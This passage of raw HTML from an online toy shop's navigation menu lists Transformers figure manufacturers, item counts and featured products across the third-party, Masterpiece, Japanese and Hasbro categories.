													Junkion Blacksmith [17] </a></li><li total="59" k="26" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/20/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kfc Keiths Fantasy Club [139] </a></li><li total="59" k="27" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/30/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kotobukiya [35] </a></li><li total="59" k="28" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/133/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Magic Square [128] </a></li><li total="59" k="29" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/197/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Make Toys [195] </a></li></ul></div><div class="col-6"><ul class="p-0 m-0"><li total="59" k="30" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/54/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Master Made [20] </a></li><li total="59" k="31" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/6/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mastermind Creations [285] </a></li><li total="59" k="32" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/146/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mech Fans Toys [34] </a></li><li total="59" k="33" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/17/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mech Ideas [16] </a></li><li total="59" k="34" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/152/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mechanic Studios [18] </a></li><li total="59" k="35" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/161/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Mechanic Toys [18] </a></li><li total="59" k="36" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/403/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													MetaGate [14] </a></li><li total="59" k="37" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/143/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Newage [250] </a></li><li total="59" k="38" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/13/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Other [25] </a></li><li total="59" k="39" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/421/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Pangu Toys [17] </a></li><li total="59" k="40" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/10/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Perfect Effect [126] </a></li><li total="59" k="41" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/226/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Planet X [89] </a></li><li total="59" k="42" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/41/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Sentinel [16] </a></li><li total="59" k="43" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/61/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Studio Beelzeboss [12] </a></li><li total="59" k="44" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/46/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Sxs [25] </a></li><li total="59" k="45" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/7/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Tfc Toys [179] </a></li><li total="59" k="46" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/34/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Toy Notch [12] </a></li><li total="59" k="47" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/408/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													TOYSEASY [17] </a></li><li total="59" k="48" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/16/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Toyworld [141] </a></li><li total="59" k="49" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/165/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Transart [25] </a></li><li total="59" k="50" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/88/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Transform Dream Wave [21] </a></li><li total="59" k="51" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/151/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Transform Element [14] </a></li><li total="59" k="52" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/80/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Ufo [19] </a></li><li total="59" k="53" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/19/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Unique Toys [87] </a></li><li total="59" k="54" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/18/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Warbotron [30] </a></li><li total="59" k="55" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/55/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													X2 Toys [31] </a></li><li total="59" k="56" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/25/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Xtransbots [204] </a></li><li total="59" k="57" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/391/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													ZEN Of Collectible [12] </a></li><li total="59" k="58" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/124/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Zeta [69] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_16368_0_1574707726.jpeg" alt="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys">
																		</div>
																		<a href="/zeta-toys/zb06-superitron-set-of-5/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys">ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_24789_0_1741880387.png" alt="FT-32C Gaudi | Fans Toys">
																		</div>
																		<a href="/3rd-party-figures/ft-32c-gaudi-fans-toys/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="FT-32C Gaudi | Fans Toys">FT-32C Gaudi | Fans Toys</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25228_0_1767720516.png" alt="DK-77 Upgrade Kit for Transformers: Age of the Primes Aerialbot Figures and Combined Form Superion | DNA Design">
																		</div>
																		<a href="/3rd-party-figures/dk-77-upgrade-kit-for-transformers-age-of-the-primes-aerialbot-figures-and-combined-form-superion-dna-design/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="DK-77 Upgrade Kit for Transformers: Age of the Primes Aerialbot Figures and Combined Form Superion | DNA Design">DK-77 Upgrade Kit for Transformers: Age of the Primes Aerialbot Figures and Combined Form Superion |...</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25126_0_1761574936.png" alt="FT-32E Hadid | Fans Toys">
																		</div>
																		<a href="/3rd-party-figures/ft-32e-hadid-fans-toys/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="FT-32E Hadid | Fans Toys">FT-32E Hadid | Fans Toys</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/222/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/222/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/222/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="3rd Party Figures Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/zeta-toys/zb06-superitron-set-of-5/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_16368_0_1574707726.webp" alt="ZB-06 Superitron Combiner Metallic Edition Set of 5 Figures | Zeta Toys"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black222.png" alt="3rd Party Figures">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/clearance-sale/">Sale Clearance</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/japanese-transformers-figures/masterpiece/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">masterpiece</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece/beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Beast Wars Masterpiece </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece-figures/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									G1 Masterpiece Figures </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece-accessories/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Masterpiece Accessories </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece/masterpiece-g/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Masterpiece G </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece/movie-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Masterpiece Movie Series </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="4" k="0" tot_half="0" cat_id="29"> <a href="/category/view/category_id/29/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [99] </a></li><li total="4" k="1" tot_half="0" cat_id="29"> <a href="/category/view/category_id/29/manufacturer/20/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kfc Keiths Fantasy Club [28] </a></li><li total="4" k="2" tot_half="0" cat_id="29"> <a href="/category/view/category_id/29/manufacturer/13/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Other [16] </a></li><li total="4" k="3" tot_half="0" cat_id="29"> <a href="/category/view/category_id/29/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [408] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25284_0_1768415964.png" alt="MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G">
																		</div>
																		<a href="/masterpiece-transformers/mpg-20-hot-rod-style-gen-t-spark-transformers-masterpiece-g/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G">MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25277_0_1768411255.png" alt="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">
																		</div>
																		<a href="/masterpiece-transformers/mpmn-01-sideswipe-transformers-masterpiece-movie-next-series/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_24727_0_1739466950.png" alt="MPG-16 Nucleon Quest Super Convoy T-Spark | Transformers Masterpiece G">
																		</div>
																		<a href="/masterpiece-transformers/mpg-16-nucelon-quest-super-convoy-t-spark-transformers-masterpiece-g/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPG-16 Nucleon Quest Super Convoy T-Spark | Transformers Masterpiece G">MPG-16 Nucleon Quest Super Convoy T-Spark | Transformers Masterpiece G</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25278_0_1768412478.png" alt="MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series">
																		</div>
																		<a href="/masterpiece-transformers/mpmn-02-sideswipe-g1-red-version-transformers-masterpiece-movie-next-series/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series">MPMN-02 Sideswipe G1 Red Version | Transformers Masterpiece Movie Next Series</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/29/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/29/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/29/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Masterpiece Transformers Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/masterpiece-transformers/mpg-20-hot-rod-style-gen-t-spark-transformers-masterpiece-g/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_25284_0_1768415964.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_25284_0_1768415964.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_25284_0_1768415964.webp" alt="MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black29.png" alt="Masterpiece Transformers">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/japanese-transformers-figures/masterpiece/masterpiece-g/">Masterpiece G</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/japanese-transformers-figures/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">Japanese</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/japanese-transformers-figures/diaclone-reboot/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Diaclone Reboot </a></li><li> <a href="https://tfsource.com/flame-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Flame Toys </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/masterpiece/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Masterpiece Transformers </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/movie-10th-anniversary/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Movie the Best 10th Anniversary </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/transformers-premium-finish/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Premium Finish Transformers </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/retired-japanese-exclusive-toylines/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Retired Japanese Transformers Toylines </a></li><li> <a href="https://tfsource.com/japanese-takara-tomy-figures/t-spark/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Takara Tomy T Spark </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/adamas-machina/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Adamas Machina </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/dramatic-capture/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Dramatic Capture </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/legends/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Legends </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/missing-link/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Missing Link </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/transformers-power-of-prime/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Power of Prime </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/transformers-q/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Q </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/transformers-unite-warriors/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transformers Unite Warriors </a></li><li> <a href="https://tfsource.com/japanese-transformers-figures/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="13" k="0" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/87/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Action Toys [36] </a></li><li total="13" k="1" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/21/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Bandai [60] </a></li><li total="13" k="2" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/3/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													E-hobby [55] </a></li><li total="13" k="3" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/129/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Flame Toys [64] </a></li><li total="13" k="4" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [310] </a></li><li total="13" k="5" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/15/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kabaya [27] </a></li><li total="13" k="6" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/36/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kaiyodo [28] </a></li><li total="13" k="7" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/20/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kfc Keiths Fantasy Club [26] </a></li><li total="13" k="8" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/30/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Kotobukiya [37] </a></li><li total="13" k="9" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/13/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Other [18] </a></li><li total="13" k="10" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/41/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Sentinel [17] </a></li><li total="13" k="11" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/0/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Takara Tomy [2197] </a></li><li total="13" k="12" tot_half="0" cat_id="218"> <a href="/category/view/category_id/218/manufacturer/355/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													YoloPark [36] </a></li></ul>
									</div>							
								</div>
							</div>
						</div>
					</div>
					<div class="col-7">
						<div class="row">
						<div class="col-5 col-xl-5">
							<div class="row">
								<div class=" col-12 col-lg-11 col-xxl-10">
									<h2 class="text-uppercase fs-18 fw-bold text-black text-start mb-3 font-eurostile">Featured items</h2>
									<ul class="p-0 mb-4"><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25280_0_1768413875.png" alt="C-12 Grimlock | Transformers Missing Link | Takara Tomy">
																		</div>
																		<a href="/japanese-transformers/c-12-grimlock-transformers-missing-link-takara-tomy/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="C-12 Grimlock | Transformers Missing Link | Takara Tomy">C-12 Grimlock | Transformers Missing Link | Takara Tomy</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25284_0_1768415964.png" alt="MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G">
																		</div>
																		<a href="/masterpiece-transformers/mpg-20-hot-rod-style-gen-t-spark-transformers-masterpiece-g/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G">MPG-20 Hot Rod Style Gen. T-Spark | Transformers Masterpiece G</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25277_0_1768411255.png" alt="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">
																		</div>
																		<a href="/masterpiece-transformers/mpmn-01-sideswipe-transformers-masterpiece-movie-next-series/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series">MPMN-01 Sideswipe | Transformers Masterpiece Movie Next Series</a>
																	</li><li class="d-flex align-items-center mb-3">
																		<div class="item--img--box d-flex align-items-center justify-content-center p-1 flex-shrink-0">
																			<img class="img-fluid" src="https://s3.amazonaws.com/tf.images/thumb-image_25282_0_1768414960.png" alt="NL-01 Lio Convoy Legendary Green Lion Version | Transformers New Legends | Takara Tomy">
																		</div>
																		<a href="/japanese-transformers/nl-01-lio-convoy-legendary-green-lion-version-transformers-new-legends-takara-tomy/" class="fs-13 text-primary fw-500 text-decoration-none p-0 text-start"  title="NL-01 Lio Convoy Legendary Green Lion Version | Transformers New Legends | Takara Tomy">NL-01 Lio Convoy Legendary Green Lion Version | Transformers New Legends | Takara Tomy</a>
																	</li></ul> 
										<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" 
										href="https://tfsource.com/category/view/category_id/218/sort_by/newest/">New ITEMS
											<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers New">
										</a> 		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/218/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers In-Stock">
									</a> 
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/218/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Japanese Transformers Pre-Orders">
									</a> 
								</div>
							</div>
						</div><div class="col-7 col-xl-7 right--box--img d-flex align-items-center justify-content-center p-0">
								<div class="w-100 cat--img">
									<a href="https://tfsource.com/japanese-transformers/c-12-grimlock-transformers-missing-link-takara-tomy/"><img class="img-fluid" src="https://s3.amazonaws.com/tf.images/webp_images/image_25280_0_1768413875.webp" data-src="https://s3.amazonaws.com/tf.images/webp_images/image_25280_0_1768413875.webp" data-srcset="https://s3.amazonaws.com/tf.images/webp_images/image_25280_0_1768413875.webp" alt="C-12 Grimlock | Transformers Missing Link | Takara Tomy"></a>
								</div>
								<div class="absolute--footer">
									<div class="w-100 cat--footer d-flex align-items-center justify-content-center">									
										<img src="https://s3.amazonaws.com/tf.images/category/category_logo_black218.png" alt="Japanese Transformers">
									</div>
									<div class="w-100 name--footer d-flex align-items-center justify-content-center">
										<h6 ><a class="text-secondary fs-16 fw-bold text-decoration-none mb-0" href="https://tfsource.com/japanese-transformers-figures/missing-link/">Transformers Missing Link</a></h6>
									</div>
								</div>
							</div>
						</div>
					  </div>
					</div>
				</div>
				</div>
			</div><li class="text-center cat--link">
				<a href="https://tfsource.com/hasbro/transformers/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">hasbro</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/hasbro-transformers/buzzworthy-bumblebee/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Buzzworthy Bumblebee </a></li><li> <a href="https://tfsource.com/hasbro-transformers/red-robot-enhanced-design/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									RED Robot Enhanced Design </a></li><li> <a href="https://tfsource.com/hasbro-transformers/transformers-studio-series-86/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
